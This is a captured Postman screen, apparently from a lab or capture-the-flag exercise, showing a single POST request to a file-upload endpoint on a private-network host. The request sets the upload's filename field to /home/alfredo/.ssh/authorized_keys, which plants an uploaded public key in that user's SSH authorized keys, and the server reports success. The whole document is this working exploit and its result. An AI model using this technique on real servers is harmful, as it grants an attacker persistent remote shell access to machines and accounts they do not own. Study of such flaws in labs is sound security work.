 POST http://192.168.197.249
No Environment
http://192.168.197.249:33414/file-upload
Save
POST http://192.168.197.249:33414/file-upload Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION Bulk Edit
file upload_key_pub.txt
filename /home/alfredo/.ssh/authorized_keys
Key Value Description
Body Cookies Headers (5) Test Results Status: 201 CREATED Time: 100 ms Size: 211 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "File successfully uploaded"
3 }